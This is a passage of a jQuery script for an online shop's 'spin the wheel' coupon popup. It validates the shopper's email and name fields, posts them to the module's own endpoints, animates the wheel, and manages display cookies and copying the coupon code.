                    beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },
                  success: function (json) { 
                        var code = json['code'];
                        winningCode = json['code'];
                        var slice_no = json['slice_no'];
                        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
                        rotateWheel(winningangle, 9000);
                        setCookie_spinwin('velsof_wheel_used', 2);
                        $('#suc_msg').html(json['suc_msg']);
                        $('#velsof_success_description').html(json['suc_desc']);
                    },
                    complete: function () {
                        $('.saving').show();
                        $('#rotate_btn').hide();
                    }
            });
            }else{
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
        },                
    });
}

function fetchCoupon_spinwin1(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',
       beforeSend: function () {                   
           $('.saving').show();
            $('#rotate_btn').hide();
      },
      success: function (json) {
          if(json.type=="constant_error"){
          
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
         else{ 
        var code = json['code'];
        winningCode = json['code'];
        var slice_no = json['slice_no'];
        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
        rotateWheel(winningangle, 9000);
        setCookie_spinwin('velsof_wheel_used', 2);
        $('#suc_msg').html(json['suc_msg']);
        $('#velsof_success_description').html(json['suc_desc']);
    }
    },
    complete: function () {
        $('.saving').show();
        $('#rotate_btn').hide();
    }
});
}

function checkEmail_spinwin(){
   var email = $("input[name='spin_wheel_email']").val().trim();
   
    /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',
        beforeSend: function () {                   
         $('.saving').show();
            $('#rotate_btn').hide();
      },
      success: function (json) {     
            var code = json['code'];
            var coupon_value=json['value'];
            winningCode = json['code'];
            var slice_no = json['slice_no'];
            var winningangle = parseInt(720 + ((slice_no - 1) * 30));
            rotateWheel(winningangle, 9000);
            setCookie_spinwin('velsof_wheel_used', 2);
            $('#suc_msg').html(json['suc_msg']);
            $('#velsof_success_description').html(json['suc_desc']);
            
        },
        complete: function () {
            $('.saving').show();
            $('#rotate_btn').hide();
        }
});
}

function sendEmail_spinwin(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path1,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',      
        beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },  
        success: function (data) {                   
            if(data.type=="success"){
                $.ajax({               
                    url: spin_wheel_front_path2,
                    type: 'post',
                    data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
                    dataType: 'json',
                     beforeSend: function () {                   
                           $('.saving').show();
                            $('#rotate_btn').hide();
                      },
                      success: function (json) {
                        var code = json['code'];
                        var coupon_value=json['value'];
                        winningCode = json['code'];
                        var slice_no = json['slice_no'];
                        var winningangle = parseInt(720 + ((slice_no - 1) * 30));
                        rotateWheel(winningangle, 9000);
                        setCookie_spinwin('velsof_wheel_used', 2);
                        $('#suc_msg').html(json['suc_msg']);
                        $('#velsof_success_description').html(json['suc_desc']);
                        
                    },
                    complete: function () {
                        $('.saving').show();
                        $('#rotate_btn').hide();
                    }
            });
            }else{
                $('#velsof_spin_wheel').tooltipster('content', email_check_spinwin);
                $('#velsof_spin_wheel').tooltipster('show');
                setTimeout(function () {
                    $('#velsof_spin_wheel').tooltipster('destroy');
                    $('.saving').hide();
                        $('#rotate_btn').show();
                }, 2000);
            }
        },                
    });
}

function sendEmail_spinwin1(){
    var email = $("input[name='spin_wheel_email']").val().trim();  
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
        $.ajax({               
            url: spin_wheel_front_path2,
            type: 'post',
            data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
            dataType: 'json',
            beforeSend: function () {                   
               $('.saving').show();
                $('#rotate_btn').hide();
          },
          success: function (json) {
            var code = json['code'];
            var coupon_value=json['value'];
            winningCode = json['code'];
            var slice_no = json['slice_no'];
            var winningangle = parseInt(720 + ((slice_no - 1) * 30));
            rotateWheel(winningangle, 9000);
            setCookie_spinwin('velsof_wheel_used', 2);
            $('#suc_msg').html(json['suc_msg']);
            $('#velsof_success_description').html(json['suc_desc']);
            
        },
        complete: function () {
            $('.saving').show();
            $('#rotate_btn').hide();
        }
    });            

}
function animationFrame(animate)
{
    if (window.requestAnimationFrame) {
        window.requestAnimationFrame(animate);
    } else if (window.webkitRequestAnimationFrame) {
        window.webkitRequestAnimationFrame(animate);
    } else if (window.mozRequestAnimationFrame) {
        window.mozRequestAnimationFrame(animate);
    } else {
        Console.log('Sorry! No Supported Browser');
    }
}

function rotateWheel(degreeToRotate, rotationTime)
{
    currentRotation = 0;
    rotationDegree = degreeToRotate;
    wheelStartTime = 0;
    wheelEndTime = rotationTime;
    startTime = 0;
    animationFrame(animate);
}

function wheelRotation(movement)
{
    return 1 - Math.pow(1 - movement, 5);
}

function pointerMovement(movement)
{
    var n = (-Math.pow((1 - (movement * 2)), 2) + 1);
    if (n < 0)
        n = 0;
    return n;
}

function animate(timestamp)
{
    if (!startTime) {
        startTime = timestamp;
    }

    wheelStartTime = timestamp - startTime;

    if (wheelStartTime > wheelEndTime) {
        wheelStartTime = wheelEndTime;
    }

    wheelcurrentRotation = wheelRotation(((rotationDegree / wheelEndTime) * wheelStartTime) / rotationDegree);
    currentRotation = wheelcurrentRotation * rotationDegree;

    /** Stop Pointer Movement if wheel rotation is 1 */
    if (wheelcurrentRotation > 0.99) {
        if(wheel_design != "1") {
            $('#velsof_wheel_pointer').css({'transform': 'translateY(0%) rotate3d(0,0,1,0deg)', '-webkit-transform': 'translateY(0%) rotate3d(0,0,1,0deg)'});
        }
    }

    tickerRotation = currentRotation - Math.floor(currentRotation / 360) * 360;
    for (i = 1; i <= 12; i++) {
        if ((tickerRotation >= (i * 30) - 20) && (tickerRotation <= (i * 30)))
        {
            angleRotation = 0.2;
            if (wheelcurrentRotation > angleRotation) {
                angleRotation = wheelcurrentRotation;
            }
            var pointerAngle = pointerMovement(-(((i * 30) - 20) - tickerRotation) / 10) * (30 * angleRotation);
            if(wheel_design != "1") {
                $('#velsof_wheel_pointer').css({'transform': 'translateY(0%)  rotate3d(0,0,1,' + (0 - pointerAngle) + 'deg)', '-webkit-transform': 'translateY(0%)  rotate3d(0,0,1,' + (0 - pointerAngle) + 'deg)'});
            }
        }
    }

    //console.log(wheelcurrentRotation);
    
    if (wheelcurrentRotation < 1) {
        $('#velsof_spinner').css({'transform': 'rotate3d(0,0,1,' + currentRotation + 'deg)', '-webkit-transform': 'rotate3d(0,0,1,' + currentRotation + 'deg)'});
        animationFrame(animate);
    }
    if (wheelcurrentRotation > .999) {
        $('#main_title').hide();
        $('#velsof_description').hide();
        $('.velsof_ul').hide();
        $('#rotate_btn').hide();
        $('#velsof_spin_wheel').hide();
        $('.saving').hide();
        $('#exit').hide();
        $('#suc_msg').show();
        $('#velsof_success_description').show();

        if (display_option_spinwin == 2) {
            $('#continue_btn').show();
        } else {
            if (winningCode !== '') {
                copy_msg_show = false;
                $('#velsof_spin_wheel').val(winningCode);
                $('#velsof_spin_wheel').attr('readonly','readonly');
                $('#velsof_spin_wheel').show();
                if (show_fireworks == "1") {
                    $('#velsof_wheel_main_container').fireworks();
                }
            }
            $('#continue_btn').show();
        }
    }
}

function checkEnteredEmail_spinwin(email) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var email_mand = checkMandatory_spinwin($("input[name='spin_wheel_email']"));
    var email_valid = checkEmail_spinwin1($("input[name='spin_wheel_email']"));
    if (email_mand !== true) {
        error = true;
        $('#velsof_spin_wheel').tooltipster('content', email_mand);
        $('#velsof_spin_wheel').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel').tooltipster('destroy');
        }, 2000);
        return error;
    } else if (email_valid !== true) {
        error = true;
        $('#velsof_spin_wheel').tooltipster('content', email_valid);
        $('#velsof_spin_wheel').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_spinwin(email){
    if(email.val().trim()==""){
        return empty_email_spinwin;
    }else{
        return true;
    }
}

function checkEmail_spinwin1(email){
   var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
   if(re.test(email.val().trim().toLowerCase())){
    return true;
}else{
    return validate_email_spinwin;
}
}

/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
function checkEnteredFirstname_spinwin(firstname) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel_firstname').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var firstname_mand = checkMandatory_firstname_spinwin($("input[name='spin_wheel_first_name']"));
    if (firstname_mand !== true) {
        error = true;
        $('#velsof_spin_wheel_firstname').tooltipster('content', firstname_mand);
        $('#velsof_spin_wheel_firstname').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel_firstname').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_firstname_spinwin(firstname){
    if(firstname.val().trim()==""){
        return empty_firstname_spinwin;
    }else{
        return true;
    }
}

function checkEnteredLastname_spinwin(lastname) {
    var error = false;
    $('.spin_error').remove();
    $('#velsof_spin_wheel_lastname').tooltipster({
        animation: 'swing',
        'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
    });

    var lastname_mand = checkMandatory_lastname_spinwin($("input[name='spin_wheel_last_name']"));
    if (lastname_mand !== true) {
        error = true;
        $('#velsof_spin_wheel_lastname').tooltipster('content', lastname_mand);
        $('#velsof_spin_wheel_lastname').tooltipster('show');
        setTimeout(function () {
            $('#velsof_spin_wheel_lastname').tooltipster('destroy');
        }, 2000);
        return error;
    } else {
        return error;
    }
}

function checkMandatory_lastname_spinwin(lastname){
    if(lastname.val().trim()==""){
        return empty_lastname_spinwin;
    }else{
        return true;
    }
}
/* End Changes done by Mahima on 8th April 2020 for adding name fields */

function wheelAction(data, email) {
    $('.before_loader').hide();
    if (data['type'] === 'Win') {
        var code = data['code'];
        var slice_no = data['slice_no'];
        $.ajax({
            url: spin_wheel_front_path,
            type: 'post',
            data: 'sendEmail_spinwin=true&email=' + email + '&code=' + code + '&slice_no=' + slice_no,
            dataType: 'json',
            success: function (json) {
                console.log(json);
            }
        });
        var code = data['code'];
        var label = data['label'];
    }
}

function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0)
            return null;
    } else
    {
        begin += 2;
        var end = document.cookie.indexOf(";", begin);
        if (end == -1) {
            end = dc.length;
        }
    }
    return decodeURI(dc.substring(begin + prefix.length, end));
}
$(document).ready(function () {
    var show = true;
       var velsof_wheel_used = getCookie('velsof_wheel_used');
	if (hide_after_spinwin !== '' && hide_after_spinwin !=='1' && velsof_wheel_used == null) {
        $('#pull_out').hide();
        setTimeout(function () {
            $('#pull_out').hide();
            $("#velsof_wheel_container").hide();
            setTimeout(function () {
                if (show_pull_out == 1) {
                    $('#pull_out').show();
                } else {
                    $('#pull_out').hide();
                }
                $('#velsof_wheel_main_container').removeClass('transform');
            }, 500);
        }, hide_after_spinwin * 1000);
    }

    if (min_screen_size_spinwin !== '' && min_screen_size_spinwin != '6') {
        var screen = min_screen_size_spinwin.split('_');
        var width = screen[0];
        var height = screen[1];
        if (window.screen.width < width) {
            $('#velsof_wheel_main_container').removeClass('transform');
            $("#velsof_wheel_container").hide();
            $('#pull_out').hide();
            show = false;
        }
    }else if(min_screen_size_spinwin != '' && min_screen_size_spinwin == '6'){
        if (window.screen.width > min_screen_size_spinwin) {
            $('#velsof_wheel_main_container').removeClass('transform');
            $("#velsof_wheel_container").hide();
            $('#pull_out').hide();
            show = false;
        }
        }
    
    //start by dharmanshu for the issue fix 17-03-2021

    if (time_display !== '' && module_enable_spinwin == 1) {
         
        var time = Number(time_display) * 1000;
        var myCookie = getCookie("velsof_spin_wheel_tab");
        var velsof_wheel_used = getCookie('velsof_wheel_used');
        if (myCookie == null && velsof_wheel_used == null) {
            if (show_pull_out == 1) {
                $('#pull_out').show();
            } else {
                $('#pull_out').hide();
            }
            setTimeout(function () {
                $('#velsof_wheel_container').show();
                $('#pull_out').hide();
                // document.getElementById("velsof_wheel_container").style.display = 'block';
                $('#velsof_wheel_main_container').addClass('transform');
            },
                    time);
        }
   //end by dharmanshu for the issue fix 25-12-2020
    } else if(module_enable_spinwin!='1' || module_enable_spinwin1!='1'){

        show = false;

    }else if (scroll_display !== '') {

        $(document).on("scroll", function () {
            if (!window.displayed_through_scroll) {
                var s = $(window).scrollTop(),
                        d = $(document).height(),
                        c = $(window).height();
                var scrollPercent = (s / (d - c)) * 100;
                if (scrollPercent >= scroll_display) {
                    var myCookie = getCookie("velsof_spin_wheel_tab");
                    var velsof_wheel_used = getCookie('velsof_wheel_used');
                    if (myCookie == null && velsof_wheel_used == null) {
                        if (show_pull_out == 1) {
                            $('#pull_out').show();
                        } else {
                            $('#pull_out').hide();
                        }
                        setTimeout(function () {
                            $('#pull_out').hide();
                            $("#velsof_wheel_container").show();
                            $("#velsof_wheel_main_container").addClass("transform");


                            window.displayed_through_scroll = true;

                        }
                        , 300);
                    }
                }
            }
        });

    } else if (exit_display == true) {

        var myCookie = getCookie("velsof_spin_wheel_tab");
        var velsof_wheel_used = getCookie('velsof_wheel_used');
        if (myCookie == null && velsof_wheel_used == null) {
            if (show_pull_out == 1) {
                $('#pull_out').show();
            } else {
                $('#pull_out').hide();
            }
            setTimeout(function () {
                var popup = ouibounce(document.getElementById("velsof_wheel_container"), {
                    aggressive: true,
                    timer: 0,
                    callback: function () {
                        $('#pull_out').hide();

                        setTimeout(function () {
                            jQuery('#velsof_wheel_main_container').addClass('transform');
                        }, 500);

                    }
                });
            }, 500);
        }
    } else {

        if (show) {
            var myCookie = getCookie("velsof_spin_wheel_tab");
            var velsof_wheel_used = getCookie('velsof_wheel_used');
            if (myCookie == null && velsof_wheel_used == null) {
                $('#velsof_wheel_container').show();
                setTimeout(function () {
                    $('#velsof_wheel_main_container').addClass('transform');
                }, 500);
            } else {
                var cookie = getCookie('velsof_wheel_used');
                if (show_pull_out == 1 && cookie == null) {

                    $('#pull_out').show();
                }
            }

            if(visit_spinwin!='0'){
            if(visit_spinwin=='1'){
                setCookie_spinwinHourly('velsof_wheel_used', 3, 1);
            }else if(visit_spinwin=='2'){
                setCookie_spinwin1('velsof_wheel_used', 3, 1);
            }else if(visit_spinwin=='3'){
                setCookie_spinwin1('velsof_wheel_used', 3, 7);
            }else if(visit_spinwin=='4'){
             setCookie_spinwin1('velsof_wheel_used', 3, 30);
         }
        }
        }
    }

    if(display_interval_spinwin>0){
        setCookie_spinwin1('velsof_wheel_used', 3, display_interval_spinwin);
    }

    $('.cancel_button').on('click', function () {
        setCookie_spinwin('velsof_spin_wheel_tab', 3);
        $('#velsof_wheel_main_container').removeClass('transform');
        setTimeout(function () {
            $('#velsof_wheel_container').hide();
            if (show_pull_out == 1) {
                $('#pull_out').show();
            }
        }, 500);
    });

    $('#continue_btn').on('click', function () {
        if (display_option_spinwin != 2 && copy_msg_show == false) {
            copyToClipboard(document.getElementById("velsof_spin_wheel"));
            $('#velsof_spin_wheel').tooltipster({
                animation: 'swing',
                'theme': ['tooltipster-default', 'tooltipster-velsofspinwheel']
            });

            $('#velsof_spin_wheel').tooltipster('content', copy_msg);
            $('#velsof_spin_wheel').tooltipster('show');
            setTimeout(function () {
                $('#velsof_spin_wheel').tooltipster('destroy');
                $('#velsof_wheel_main_container').removeClass('transform');
                setTimeout(function () {
                    $('#velsof_wheel_container').hide();

                    $('#pull_out').hide();

                }, 500);

            }, 2000);
        } else {
            $('#velsof_wheel_main_container').removeClass('transform');
            setTimeout(function () {
                $('#velsof_wheel_container').hide();
                $('#pull_out').hide();
            }, 500);
        }

    });

    $('.spin_toggle').on('click', function () {
        $('#pull_out').hide();
        $('#velsof_wheel_container').show();

        setTimeout(
                function () {
                    $('#velsof_wheel_main_container').addClass('transform');
                }, 500);
    });



});

function setCookie_spinwin(cookie_name, cookie_value) {
    date = new Date();
    date.setTime(date.getTime() + 24 * 60 * 60 * 1000);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function setCookie_spinwin1(cookie_name, cookie_value, days) {
    date = new Date();
    date.setTime(date.getTime() + 24 * 60 * 60 * 1000 * days);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function setCookie_spinwinHourly(cookie_name, cookie_value, hour) {
    date = new Date();
    date.setTime(date.getTime() + 60 * 60 * 1000 * hour);
    expires = "; expires=" + date.toUTCString();
    document.cookie = cookie_name + '=' + cookie_value + expires + '; path=/';
}

function copyToClipboard(elem) {
    // create hidden text element, if it doesn't already exist
    var targetId = "_hiddenCopyText_";
    var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
    var origSelectionStart, origSelectionEnd;
    if (isInput) {
        // can just use the original source element for the selection and copy
        target = elem;
        origSelectionStart = elem.selectionStart;
        origSelectionEnd = elem.selectionEnd;
    } else {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);

    // copy the selection
    var succeed;
    try {
        succeed = document.execCommand("copy");
    } catch (e) {
        succeed = false;
    }
    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }

    if (isInput) {
        // restore prior selection
        elem.setSelectionRange(origSelectionStart, origSelectionEnd);
    } else {
        // clear temporary content
        target.textContent = "";
    }
    return succeed;
}